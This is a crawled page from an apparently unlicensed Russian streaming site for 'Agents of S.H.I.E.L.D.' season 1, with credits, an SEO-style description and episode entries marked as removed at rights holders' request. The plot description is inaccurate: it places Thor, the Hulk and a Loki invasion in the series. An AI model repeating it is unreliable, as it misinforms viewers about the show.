

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochukcha.ru/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB-%D1%89%D0%B8%D1%82-2013-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 17503
content:
<html lang=ru>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>  Агенты Щ.И.Т. 1 сезон (2013-2014)  сериал  (все серии) смотреть онлайн бесплатно в хорошем качестве</title>


<link rel="stylesheet" href="http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css" />

<!-- Begin #bottomMenu -->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Агенты Щ.И.Т. 1 сезон (2013-2014)  сериал  (все серии)&raquo;" href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />


</head>
<body oncopy="return false">


<header>


<!-- Блок с логотипом -->
<div id="headerInnerdown">

<!-- Начало логотипа -->

<div class="logo"><table><tbody>

<tr><td style="width: 44%;"><a href="/" style="
"><img class="log" src="http://kinochukcha.ru/wp-content/themes/kinochukcha1/images/%D0%91%D0%B5%D0%B7d%D0%BD%D0%B8-1.png" alt=""></a></td>

<td style="width:6%;" class="email">
 <a href="http://kinochukcha.ru/контакты-связь/" rel="nofollow" style="
    font: bold 15px/18px Tahoma, serif;
    color: #fff;
">КОНТАКТЫ</a>

</td>


<td style="width:50%">

<div class="breadcrumb" style="  text-align: center;padding-bottom: 15px;">
<form method="get" action="http://kinochukcha.ru">
<input name="s" id="form-query" value="" placeholder="ПОИСК ФИЛЬМА...">
<input id="form-querysub" type="submit" value="">
</form>

</div>

</td>


</tr></tbody></table></div>
<!-- Конец логотипа -->

</div><!-- Конец блока с логотипом -->

<!-- Begin #bottomMenu -->

<div class="bottomMenubg">
<div id="bottomMenublock">
<div class="bottomMenuhomelink">
<a href="http://kinochukcha.ru"></a>
</div>


<nav>
<div id="dropdown_nav" class="bottomMenu">
  
  <ul id="menu-11" class="menu"><li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="http://kinochukcha.ru/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Аниме</a></li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25203"><a href="http://kinochukcha.ru/category/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Биография</a></li>
<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Боевики</a></li>
<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="http://kinochukcha.ru/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Военные</a></li>
<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="http://kinochukcha.ru/category/%d0%b4%d0%b5%d1%82%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Детективы</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="http://kinochukcha.ru/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Документальные</a></li>
<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Драмы</a></li>
<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="http://kinochukcha.ru/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Исторические</a></li>
<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="http://kinochukcha.ru/category/%d0%ba%d0%b8%d0%bd%d0%be%d0%ba%d0%be%d0%bc%d0%b8%d0%ba%d1%81%d1%8b/">Кинокомиксы</a></li>
<li id="menu-item-25211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25211"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Комедии</a></li>
<li id="menu-item-25212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25212"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Криминальные</a></li>
<li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25213"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Мелодрамы</a></li>
<li id="menu-item-25214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25214"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Мистика</a></li>
<li id="menu-item-25215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25215"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0/">Музыка</a></li>
<li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25216"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%ba/">Мультфильмы</a></li>

<li id="menu-item-25218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25218"><a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Отечественный</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25219"><a href="http://kinochukcha.ru/category/%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Премьеры</a></li>
<li id="menu-item-25220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25220"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Приключения</a></li>
<li id="menu-item-25221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25221"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5/">Семейные</a></li>
<li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25222"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Сериалы</a></li>
<li id="menu-item-25223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25223"><a href="http://kinochukcha.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li>
<li id="menu-item-25224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25224"><a href="http://kinochukcha.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%82%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Тв-передачи</a></li>
<li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d1%8b-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Трейлеры</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25226"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Триллеры</a></li>
<li id="menu-item-25227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25227"><a href="http://kinochukcha.ru/category/%d1%83%d0%b6%d0%b0%d1%81%d1%8b/">Ужасы</a></li>
<li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25228"><a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фантастика</a></li>
<li id="menu-item-25229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25229"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%84%d1%8d%d0%bd%d1%82%d0%b5%d0%b7%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фэнтези</a></li>
</ul></div>           <!-- Конец #bottomMenu -->
</nav>
  
</div></div>

  
  
</header>
<!-- Конец хидер -->


<!-- Начало врапер -->
<section id="wrapper">
<div id="middle">
<div id="content">

<div id="colLeft">
<div id="colLefto">


<!-- Begin #colLeft -->


						        <!-- Begin .postBox -->


<article class="singlecont">

 <center>
 <div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="3040"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center>

<div class="sing">
<h1>Агенты Щ.И.Т. 1 сезон (2013-2014)  сериал  (все серии)</h1>

 <div class="rubr"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Боевики</a>, <a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Драмы</a>, <a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Сериалы</a>, <a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Фантастика</a> </div>
<div class="infocont"> </div>

<center>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,messenger,telegram,viber,whatsapp,moimir,skype"></div></center>

<div class="cont" style="padding-left: 15px;">
<div class="imgs" style="float: left;    margin-right: 10px;">
  <img src="http://kinochukcha.ru/wp-content/uploads/2013/09/serial-Sch.I.T.-2013.jpg" alt="Агенты Щ.И.Т. 1 сезон (2013-2014)  сериал  (все серии)" width="163" height="225" loading="lazy">
</div>
<p><strong>Оригинальное название:</strong> Щ.И.Т. 1 сезон / Agents of S.H.I.E.L.D. 1 season<br />
<strong>Страна:</strong> США<br />
<strong>Режиссер:</strong> Джосс Уидон<br />
<strong>Год выпуска:</strong> 2013<br />
<strong>Дата выхода в России </strong>24 сентября 2013 года<br />
<strong>Жанр:</strong> боевик, фантастика, сериал, драма<br />
<strong>Актёры:</strong> Арлин Серда, Дж. Аугуст Ричардс, Йен де Кестекер, Минг-На, Дэн Сачофф,  Элизабет Хенстридж, Бретт Далтон, Кларк Грегг, Хлоя Беннет</p>
<p><strong>Описание:</strong></p>
<p>Проведя смелый эксперимент и собрав почти всех супергероев своих комиксов в одном фильме, компания «Марвел ТВ»<span id="more-7664"></span> определенно не прогадала, ведь зрителям подобный замес понравился нереально. И вот она подготовили для нас очередной проект, совмещающий в себе красочную мультипликацию, жизненную и эмоциональную актерскую игру и потрясающие спецэффекты.</p>
<p>Мы говорим о новом сериале с &#171;говорящим&#187; названием «Щ.И.Т.», впрочем, есть и более подходящий вариант перевода оригинальной аббревиатуры «S.H.I.E.L.D.». Хоть и не очень достоверно, да и глаза &#171;мылит&#187;, зато визуально очень похоже на оригинал – «З.А.Щ.И.Т.А.». Но вы, конечно же, уже узнали эту до боли знакомую комбинацию букв, не так ли? Всё верно – это название той самой организации, объединившей под своими знамёнами героев, борющихся с силами зла.</p>
<p>А кто это там почивает на лаврах?</p>
<p>Прежде всего, это компания Marvel, а точнее, её телевизионное подразделение и студия ABC Studios (уж простите за тавтологию). Главным координатором проекта и режиссером выступил Джосс Уидон, снимавший в своё время «Мстителей». Как видите, Уидон опять принялся за сериалы, после продолжительного отсутствия на данной &#171;ниве&#187;. Напомним, что ранее он был задействован в таких проектах как «Баффи – истребительница вампиров», «Светлячок» и некоторых других, весьма популярных когда-то сериалах.</p>
<p>Помимо режиссуры и координирования проекта Уидон выступил также и одним из сценаристов. А кроме него в создании сценария задействован его брат Джед со своей женой Танчароэн. Тут стоит отметить, что именно эта супружеская пара уже создала несколько шедевральных сценариев, сделавших свои картины мега-популярными. Чтобы не быть голословными, приведем пару примеров: «Музыкальный блог Доктора Ужасного» и «Спартак: Кровь и песок».</p>
<p>Работа над проектом ведется уже длительное время, и всё для того, чтобы вам, дорогие зрители, было очень интересно телесериал <strong>ЩИТ 1 сезон смотреть онлайн бесплатно в хорошем качестве все серии</strong>. Ради него Джосс Уидон заключил долгосрочный контракт с компанией Disney, и теперь вынужден будет работать только с ней, а также с её дочерними компаниями Marvel TV и ABC.</p>
<p>Сюжет сериала «Щ.И.Т.»</p>
<p>В основе сюжета, конечно же, комиксы «Марвел», а точнее та серия, где преступникам противостоит группа супер-героев, сплотившихся под знаменем «S.H.I.E.L.D.». Здесь присутствует Тор, Железный человек, капитан Америка и даже Халк.</p>
<p>Конечно же, их противники тоже посчитали нужным сплотить свои силы, чтобы стать могущественнее. В авангарде, конечно же, хитрый мерзавец Локки, братец Тора. Он очень расстроен, что столько лет был лишен власти, и сейчас намеревается поработить всю Землю. Но мы же с вами понимаем, что для того и существует «ЩИТ», чтобы не допустить этого.</p>
<p><em>Всего будет Агенты «Щ.И.Т.» / Agents of s.h.i.e.l.d 1 сезон 1,2,3,4,5,6,7,8,9,10,11,12,13 серия на русском языке , Агенты ЩИТА 1 сезон 14,15,16,17,18,19,20,21,22 серия русская озвучка (русский перевод LostFilm)</em></p>
<h2 style="text-align: center;"><span style="font-size: medium;">Смотреть сериал Агенты Щ.И.Т. 1 сезон онлайн</span></h2>
<p style="text-align: center;">удалено по просьбе правообладателей</p>
<p style="text-align: center;">1 серия LostFilm</p>
<p style="text-align: center;">2 серия LostFilm</p>
<p style="text-align: center;">3 серия LostFilm HD 720p</p>
<p style="text-align: center;">4 серия LostFilm</p>
<p style="text-align: center;">5 серия LostFilm HD 720p</p>

<p style="text-align: center;"><span style="color: rgb(92, 191, 215);font: bold 18px Tahoma, serif;">ПРОДОЛЖЕНИЕ:</span> <span class="next"> <span class="post-page-numbers current" aria-current="page">1</span> <a href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/2/" class="post-page-numbers">2</a> <a href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/3/" class="post-page-numbers">3</a> <a href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/4/" class="post-page-numbers">4</a> <a href="http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/5/" class="post-page-numbers">5</a></span></p>
</div>

</div>
<br>
  
<div class="filmserial" style="margin-top: 20px;color: rgb(92, 191, 215);font: bold 19px Tahoma, serif;text-align: center;">СМОТРЕТЬ ЕЩЕ БЕСПЛАТНЫЕ СЕРИАЛЫ И КИНО ФИЛЬМЫ:</div>
<div class="postt">

<ul>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b9-%d1%80%d1%8b%d1%86%d0%b0%d1%80%d1%8c-2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Железный рыцарь 2 (2014)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%bd%d0%b5%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Непрощенный (2013)  фильм</a></li>
